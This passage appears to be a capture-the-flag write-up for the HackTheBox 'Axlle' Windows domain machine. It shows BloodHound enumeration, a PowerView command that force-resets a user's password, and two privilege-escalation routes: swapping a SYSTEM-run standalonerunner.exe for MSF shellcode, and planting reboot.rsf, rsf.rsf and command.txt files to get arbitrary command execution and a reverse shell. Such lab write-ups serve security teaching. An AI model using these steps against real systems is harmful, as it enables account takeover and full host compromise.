objectSid:                              S-1-5-21-1005535646-190407494-3473065389-1120

sAMAccountName:                         baz.humphries
userPrincipalName:                      [email protected]
distinguishedName:                      CN=Baz Humphries,DC=axlle,DC=htb
objectSid:                              S-1-5-21-1005535646-190407494-3473065389-1126

[+] Found Domain Controller 'MAINFRAME$':
sAMAccountName:                         MAINFRAME$
distinguishedName:                      CN=MAINFRAME,OU=Domain Controllers,DC=axlle,DC=htb
objectSid:                              S-1-5-21-1005535646-190407494-3473065389-1000
operatingsystem:                        Windows Server 2022 Standard
pwdLastSet:                             05/20/2024 04:25:14
lastLogonTimestamp:                     06/17/2024 09:33:11

# Modifiable Services (from winpeas)
    RmSvc: GenericExecute (Start/Stop)
    ConsentUxUserSvc_81670: GenericExecute (Start/Stop)
    CredentialEnrollmentManagerUserSvc_81670: GenericExecute (Start/Stop)
    DeviceAssociationBrokerSvc_81670: GenericExecute (Start/Stop)
    DevicePickerUserSvc_81670: GenericExecute (Start/Stop)
    DevicesFlowUserSvc_81670: GenericExecute (Start/Stop)
    PimIndexMaintenanceSvc_81670: GenericExecute (Start/Stop)
    PrintWorkflowUserSvc_81670: GenericExecute (Start/Stop)
    UdkUserSvc_81670: GenericExecute (Start/Stop)
    UnistoreSvc_81670: GenericExecute (Start/Stop)
    UserDataSvc_81670: GenericExecute (Start/Stop)
    WpnUserService_81670: GenericExecute (Start/Stop)

2024-06-23T20:21:54.9737136-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-06-23T20:21:55.1455883-07:00|INFORMATION|Resolved Collection Methods: Group, GPOLocalGroup, Trusts, ACL, Container, ObjectProps, CertServices
2024-06-23T20:21:55.1769237-07:00|INFORMATION|Initializing SharpHound at 8:21 PM on 6/23/2024

And it runs Sharphound for us at the same time. Download the ZIP file it generated for us, run Bloodhound, and I found out dallon.matrix is member of group WEB DEVS:

And group WEB DEVS has the right to force the user jocob.greeny & baz.humphries to change their password:

We can simply use PowerView.ps1 to achieve this goal. First upload and import the module, then run:
Set-DomainUserPassword -Identity 'JACOB.GREENY' -AccountPassword (ConvertTo-SecureString -AsPlainText 'NewPassword123!' -Force)
And this user is member of Remote Management Users as I discovered it in Bloodhound. So we can use Evil-winrm to login as the user jacob.greeny:

ROOT | Administrator
As user jacob.greeny or baz.humphries, we have HasSession edge indicates an active session on [email protected] with a higher-level privilege:
And user jacob.greeny belongs to group 'BUILTIN\Access Control Assistance Operators' as we discovered through adPEAS. Now we are able to visit that suspicious App Development folder that we tried before:

Do some manual searching inside the directory, we will find out it's a Windows Driver project with a Visual Studio solution file, specifically a keyboard filter driver. And we can find some information in the README.md file:
# Keyboard Translation Program
This is an application in development that uses a WDF kbfiltr as the basis for a translation program. The aim of this application is to allow users to program and simulate custom keyboard layouts for real or fictional languages.

## Features
- Create custom keyboard layouts for real or fictional languages.
- Simulate keyboard inputs using the custom layouts.
- Secret codes to switch between languages and logging output.

## Progress
- kbfiltr driver - Complete
- Keyboard mapping - Complete (hardcoded in driver)
- Custom mapping in application layer - In progress
- Logging - Complete
- Activation of logging - Complete
- Simulation of other keyboard layouts - Incomplete
- Activation of other keyboard layouts - Incomplete

**NOTE: I have automated the running of `C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe` as SYSTEM to test and debug this driver in a standalone environment**

## Prerequisites
- Windows 10 or higher
- Visual Studio 2019
- Windows Driver Kit (WDK) 10

## Getting Started
- Clone this repository.
- Open the solution file in Visual Studio.
- Build the solution in Release mode.
- Install the driver by running `.\devcon.exe install .\kbfiltr.inf "*PNP0303"` as Administrator.
- Install the driver as an upperclass filter with `.\devcon.exe /r classfilter keyboard upper -keylogger` as Administrator.
- Install the application by running the install_app.bat file as Administrator.
- Reboot your computer to load the driver.
- Launch the application and start programming your custom keyboard layouts.

## Usage
### Programming a Custom Layout
- Launch the application.
- Click on the Program Layout button.
- Select the language for which you want to program the layout.
- Select the key you want to modify from the list.
- Modify the key's scancode and virtual key code as required.
- Repeat steps 4 and 5 for all the keys you want to modify.
- Save the layout by clicking on the Save Layout button.

### Simulating Inputs
- Launch the application.
- Click on the Simulate Input button.
- Select the language for which you want to simulate the input.
- Type in the input in the normal English layout.
- Trigger language switch as outlined below (when required).
- Verify that the input is translated to the selected language.

### Logging Output
- Launch the application.
- Turn on logging (shortcuts can be created as explained below)
- Use the application as normal.
- The log file will be created in the same directory as the application.

## Triggering/Activation
- To toggle logging output, set up a shortcut in the options menu. INCOMPLETE
- To switch to a different language, press the Left Alt key and the Right Ctrl key simultaneously. INCOMPLETE

## Bugs
There are probably several.
And there's an attack factor:
"NOTE: I have automated the running of C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe as SYSTEM to test and debug this driver in a standalone environment"
This indicates that a program called standalonerunner.exe is automated to be run by SYSTEM. Therefore, we can exploit this if we have relevant privilege on the program:

And we do have Read, Write, Execute rights which makes it simple afterwards. Just replace it with an MSF shellcode:

And we are Administrator to do whatever we want:

PATCH | StandaloneRunner.exe
Patch
N.B. The previous steps for this machine remains the same, I was using the user Baz.Humphries as a starting point this time (for fun) to logon the machine, who is also belongs to group App Devs having the same privileges as Jacob.Greeny.
There's a patch on the StandaloneRunner.exe, we can run the command and check its current privilege:

We can see that the W for write privilege has now been removed for the StandaloneRunner.exe program, which means we can no longer replace the content for it to get an easy root shell.
POC
Since the patch prevents us getting Administrator right easily, we are going to dive deeper for the standalonerunner.exe program, which we can learn a lot for privesc from this classic executable in a Windows system.
There's a great writeup titled Arbitrary Command Execution Via Windows Kit's StandaloneRunner on Github by nasbench, which explains how the StandaloneRunner.exe, aka a utility included with the Windows Driver Kit (WDK) used for testing and debugging drivers on Windows systems, allows developers to execute and debug driver packages in a standalone environment without needing to install them on a target system. The author has done fantastic code review on the source code and this is the fundamental hierarchy for the execution flow:

In short, When StandaloneRunner.exe is run by System, it has a function RunCommand that runs commands as a variable which we can control through a TXT file named as command.txt under the execution directory. To trigger this function, we need to construct an Attack Chain:
- Copy
standalonerunner.exeandstandalonexml.dllto a directory of our choosing (which we don't have to in our case. And the program is automatically run continuously). - Create a file named
reboot.rsfinside the execution directory and fill it with the following content to bypass theInitfunction check:
myTestDir
True- Mimic the expected results of
MakeWorkingDirby creating the following hierarchy from the execution directory:myTestDir\working. - Create a file named
rsf.rsfand copy insidemyTestDir\working. - Create a file named
command.txtin the execution directory and fill it with thecmdcommand we want to execute.
In this way, we don't need to have write privilege on the StandaloneRunner.exe program, but only the write access to its working directory. And since the program is run by System automatically and continuously, all we need is to setup the malicious files and directories to phish the Administrator to run the evil command and send us a reverse shell.
Root
The first thing we need to check is the privilege for the execution directory:
icacls "C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64"The outcome matches our expect, we do have write access to the execution directory, even though without it for the program itself:

Therefore, we can then follow the instructions above to complete the attack. The following process is for demonstration to show the mechanism. We can reach to the end for Tips to use an automated PowerShell script to complete the whole attack (for there's a time limit here).
Get inside the directory, standalonerunner.exe and standalonexml.dll are ready to play around with us:

Have the reboot.rsf file ready and place it under the execution directory of the victim machine:

Create hierarchy from the execution directory named myTestDir\working, and create a file named rsf.rsf inside myTestDir\working:
